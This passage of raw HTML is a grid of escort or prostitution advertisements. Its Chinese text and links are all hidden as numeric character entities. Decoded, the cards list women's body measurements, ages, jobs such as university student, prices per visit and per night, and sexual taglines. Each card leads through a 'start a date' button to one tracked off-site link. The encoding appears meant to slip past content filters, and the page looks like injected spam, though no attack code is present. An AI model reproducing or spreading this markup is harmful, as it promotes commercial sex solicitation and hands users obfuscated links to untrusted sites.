                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#38632;&#23159;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#55;&#51;&#47;&#53;&#53;&#107;&#103;&#47;&#67;&#47;&#33151;&#27169;&#20860;&#32844;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#56;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="1897" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#102;&#52;&#56;&#99;&#55;&#51;&#97;&#102;&#53;&#102;&#100;&#55;&#100;&#98;&#99;&#53;&#57;&#57;&#52;&#50;&#56;&#102;&#49;&#51;&#100;&#98;&#56;&#55;&#102;&#50;&#102;&#102;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>833&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>3562M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#23068;&#23068;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#57;&#47;&#53;&#49;&#107;&#103;&#47;&#68;&#47;&#25289;&#33832;&#31532;&#19968;&#39578;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#49;&#48;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#56;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="2034" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#97;&#56;&#54;&#49;&#54;&#101;&#53;&#57;&#48;&#52;&#55;&#57;&#54;&#48;&#53;&#52;&#57;&#57;&#53;&#100;&#51;&#100;&#51;&#98;&#100;&#53;&#53;&#100;&#101;&#53;&#99;&#52;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>1383&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>4270M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#20339;&#20339;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#56;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#47;&#24188;&#24072;&#20860;&#32844;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="2029" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#53;&#101;&#99;&#56;&#102;&#57;&#56;&#50;&#49;&#48;&#48;&#97;&#99;&#53;&#57;&#53;&#48;&#99;&#101;&#56;&#99;&#51;&#49;&#53;&#49;&#97;&#101;&#52;&#101;&#100;&#50;&#102;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>929&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>841M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#26262;&#26262;&#32;                                                                                                                                                                                                                                                                                                                                                              </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#53;&#47;&#52;&#53;&#107;&#103;&#47;&#68;&#47;&#29788;&#20285;&#25945;&#32451;&#22312;&#32844;&#65289;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="bdzone-itemfix bdad3-itemfix" i="1899" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#48;&#50;&#47;&#98;&#98;&#54;&#100;&#102;&#101;&#98;&#54;&#49;&#56;&#99;&#102;&#50;&#51;&#97;&#50;&#53;&#57;&#56;&#52;&#102;&#55;&#97;&#101;&#51;&#52;&#102;&#54;&#49;&#53;&#49;&#52;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2119&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2853M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#38632;&#33778;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#53;&#47;&#52;&#56;&#107;&#103;&#47;&#66;&#47;&#48;&#53;&#24180;&#22823;&#23398;&#29983;&#22312;&#35835;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             								</div>
							</div>
							<div class="swiper-slide">
								<div class="bdwaterfall-flowfix">
								       										<a  class="bdflow-itemfix" i="2526" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
											<div class="bdflow-img-wrapfix">
												<img class="bdflow-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#48;&#48;&#98;&#102;&#99;&#98;&#100;&#50;&#53;&#56;&#56;&#99;&#99;&#57;&#97;&#50;&#97;&#100;&#56;&#102;&#102;&#48;&#53;&#97;&#101;&#102;&#57;&#54;&#101;&#99;&#100;&#97;&#46;&#106;&#115;" alt="" srcset="">
												<div class="bdflow-abfix">
													<div class="bdsoundfix">
														<img  src="https://bl108.cz698150.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bl108.cz698150.cn/static/img/abcd/xian-icon.svg" alt="" srcset="">
														<span>16''</span>
													</div>
													<div class="bdpraisefix">
														<img src="https://bl108.cz698150.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>912</span>
													</div>
												</div>
											</div>
											<div class="bdflow-text-wrapfix">
												<div class="bdflow-text1fix">
													<div class="bdflow-namefix">
                                                                                            &#23398;&#29983;&#22969;                                                                                                                                                                                                                                                                                                                                                        													</div>
													<div class="bdflow-addfix"><img src="https://bl108.cz698150.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#75;&#77;                                                                                                                                                                                                                                                                                                              													</div>
												</div>
												<div class="bdflow-tipsfix">
													<div >
                                                                                                                                                                                &#10;&#50;&#48;&#23681;                                                                                                                                                                                                                                                                    													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#21452;&#23376;&#24231;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#22823;&#23398;&#29983;                                                                                                                                                                                													</div>
												</div>
												<div class="bdflow-text2fix">
                                                                                                                                                                                                                                                                                                              &#10;&#21916;&#27426;&#24378;&#22766;&#19968;&#28857;&#30340;&#65292;&#26377;&#32908;&#32905;&#20248;&#20808;&#65292;&#36523;&#26448;&#19968;&#27969;&#21253;&#28385;&#24847;                                                                                                                                      												</div>
											</div>
										</a>
										 										<a  class="bdflow-itemfix" i="2525" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
											<div class="bdflow-img-wrapfix">
												<img class="bdflow-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#50;&#48;&#101;&#52;&#57;&#54;&#56;&#57;&#53;&#98;&#57;&#98;&#53;&#101;&#48;&#56;&#99;&#99;&#48;&#48;&#50;&#99;&#57;&#100;&#99;&#52;&#56;&#50;&#53;&#49;&#53;&#55;&#46;&#106;&#115;" alt="" srcset="">
												<div class="bdflow-abfix">
													<div class="bdsoundfix">
														<img  src="https://bl108.cz698150.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bl108.cz698150.cn/static/img/abcd/xian-icon.svg" alt="" srcset="">
														<span>28''</span>
													</div>
													<div class="bdpraisefix">
														<img src="https://bl108.cz698150.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>727</span>
													</div>
												</div>
											</div>
											<div class="bdflow-text-wrapfix">
												<div class="bdflow-text1fix">
													<div class="bdflow-namefix">
                                                                                            &#22312;&#26657;&#22823;&#23398;&#29983;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="bdflow-addfix"><img src="https://bl108.cz698150.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#48;&#75;&#77;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="bdflow-tipsfix">
													<div >
                                                                                                                                                                                &#10;&#49;&#57;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#22825;&#34638;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#22823;&#23398;&#29983;                                                                                                                                      													</div>
												</div>
												<div class="bdflow-text2fix">
                                                                                                                                                                                                                                                                                                              &#10;&#39068;&#25511;&#65292;&#21916;&#27426;&#36523;&#26448;&#22909;&#19968;&#28857;&#30340;&#65281;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="bdflow-itemfix" i="2524" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
											<div class="bdflow-img-wrapfix">
												<img class="bdflow-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#57;&#97;&#57;&#100;&#102;&#56;&#53;&#53;&#100;&#100;&#53;&#50;&#101;&#55;&#101;&#56;&#53;&#50;&#54;&#53;&#50;&#55;&#54;&#54;&#101;&#97;&#100;&#52;&#52;&#57;&#98;&#48;&#46;&#106;&#115;" alt="" srcset="">
												<div class="bdflow-abfix">
													<div class="bdsoundfix">
														<img  src="https://bl108.cz698150.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bl108.cz698150.cn/static/img/abcd/xian-icon.svg" alt="" srcset="">
														<span>27''</span>
													</div>
													<div class="bdpraisefix">
														<img src="https://bl108.cz698150.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>2764</span>
													</div>
												</div>
											</div>
											<div class="bdflow-text-wrapfix">
												<div class="bdflow-text1fix">
													<div class="bdflow-namefix">
                                                                                            &#24050;&#23130;&#23114;&#23376;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="bdflow-addfix"><img src="https://bl108.cz698150.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#53;&#75;&#77;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="bdflow-tipsfix">
													<div >
                                                                                                                                                                                &#10;&#50;&#55;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#37329;&#29275;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#23569;&#22919;                                                                                                                                      													</div>
												</div>
												<div class="bdflow-text2fix">
                                                                                                                                                                                                                                                                                                              &#10;&#21916;&#27426;&#20599;&#27426;&#30340;&#24863;&#35273;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="bdflow-itemfix" i="2521" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
											<div class="bdflow-img-wrapfix">
												<img class="bdflow-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#48;&#50;&#102;&#101;&#48;&#101;&#54;&#53;&#97;&#101;&#54;&#56;&#52;&#52;&#100;&#100;&#52;&#52;&#54;&#56;&#99;&#97;&#56;&#55;&#101;&#55;&#98;&#50;&#56;&#57;&#55;&#102;&#46;&#106;&#115;" alt="" srcset="">
												<div class="bdflow-abfix">
													<div class="bdsoundfix">
														<img  src="https://bl108.cz698150.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bl108.cz698150.cn/static/img/abcd/xian-icon.svg" alt="" srcset="">
														<span>32''</span>
													</div>
													<div class="bdpraisefix">
														<img src="https://bl108.cz698150.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>2528</span>
													</div>
												</div>
											</div>
											<div class="bdflow-text-wrapfix">
												<div class="bdflow-text1fix">
													<div class="bdflow-namefix">
                                                                                            &#29788;&#20285;&#25945;&#32451;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="bdflow-addfix"><img src="https://bl108.cz698150.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#52;&#75;&#77;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="bdflow-tipsfix">
													<div >
                                                                                                                                                                                &#10;&#51;&#51;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#22825;&#34638;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#23569;&#22919;                                                                                                                                      													</div>
												</div>
												<div class="bdflow-text2fix">
                                                                                                                                                                                                                                                                                                              &#10;&#27442;&#26395;&#24378;&#28872;&#65292;&#23567;&#24515;&#34987;&#27048;&#24178;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="bdflow-itemfix" i="2523" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
											<div class="bdflow-img-wrapfix">
												<img class="bdflow-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#53;&#50;&#57;&#98;&#50;&#54;&#50;&#52;&#49;&#52;&#102;&#48;&#53;&#54;&#98;&#97;&#53;&#102;&#99;&#55;&#97;&#53;&#48;&#102;&#100;&#51;&#55;&#100;&#49;&#51;&#48;&#102;&#46;&#106;&#115;" alt="" srcset="">
												<div class="bdflow-abfix">
													<div class="bdsoundfix">
														<img  src="https://bl108.cz698150.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bl108.cz698150.cn/static/img/abcd/xian-icon.svg" alt="" srcset="">
														<span>33''</span>
													</div>
													<div class="bdpraisefix">
														<img src="https://bl108.cz698150.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>332</span>
													</div>
												</div>
											</div>
											<div class="bdflow-text-wrapfix">
												<div class="bdflow-text1fix">
													<div class="bdflow-namefix">
                                                                                            &#23567;&#28010;&#36420;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="bdflow-addfix"><img src="https://bl108.cz698150.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#53;&#75;&#77;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="bdflow-tipsfix">
													<div >
                                                                                                                                                                                &#10;&#50;&#51;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#22825;&#34638;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#25991;&#21592;                                                                                                                                      													</div>
												</div>
												<div class="bdflow-text2fix">
                                                                                                                                                                                                                                                                                                              &#10;&#24819;&#25214;&#20010;&#20010;&#21733;&#21733;&#19968;&#36215;&#29609;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="bdflow-itemfix" i="2511" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
											<div class="bdflow-img-wrapfix">
												<img class="bdflow-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#97;&#97;&#51;&#102;&#100;&#52;&#101;&#52;&#48;&#97;&#57;&#102;&#54;&#51;&#101;&#55;&#48;&#49;&#57;&#52;&#97;&#97;&#101;&#56;&#51;&#57;&#102;&#56;&#51;&#100;&#102;&#51;&#46;&#106;&#115;" alt="" srcset="">
												<div class="bdflow-abfix">
													<div class="bdsoundfix">
														<img  src="https://bl108.cz698150.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bl108.cz698150.cn/static/img/abcd/xian-icon.svg" alt="" srcset="">
														<span>24''</span>
													</div>
													<div class="bdpraisefix">
														<img src="https://bl108.cz698150.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>808</span>
													</div>
												</div>
											</div>
											<div class="bdflow-text-wrapfix">
												<div class="bdflow-text1fix">
													<div class="bdflow-namefix">
                                                                                            &#30333;&#39046;&#20029;&#20154;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="bdflow-addfix"><img src="https://bl108.cz698150.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#46;&#49;&#51;&#107;&#109;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="bdflow-tipsfix">
													<div >
                                                                                                                                                                                &#10;&#50;&#52;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#25705;&#32687;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#30740;&#31350;&#29983;                                                                                                                                      													</div>
												</div>
												<div class="bdflow-text2fix">
                                                                                                                                                                                                                                                                                                              &#10;&#19981;&#20250;&#20570;&#29233;&#65292;&#27714;&#35843;&#25945;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="bdflow-itemfix" i="2522" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
											<div class="bdflow-img-wrapfix">
												<img class="bdflow-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#100;&#102;&#54;&#48;&#102;&#52;&#102;&#97;&#101;&#101;&#52;&#53;&#98;&#97;&#48;&#55;&#52;&#56;&#100;&#99;&#97;&#101;&#97;&#54;&#99;&#99;&#100;&#49;&#99;&#55;&#50;&#50;&#46;&#106;&#115;" alt="" srcset="">
												<div class="bdflow-abfix">
													<div class="bdsoundfix">
														<img  src="https://bl108.cz698150.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bl108.cz698150.cn/static/img/abcd/xian-icon.svg" alt="" srcset="">
														<span>33''</span>
													</div>
													<div class="bdpraisefix">
														<img src="https://bl108.cz698150.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>1217</span>
													</div>
												</div>
											</div>
											<div class="bdflow-text-wrapfix">
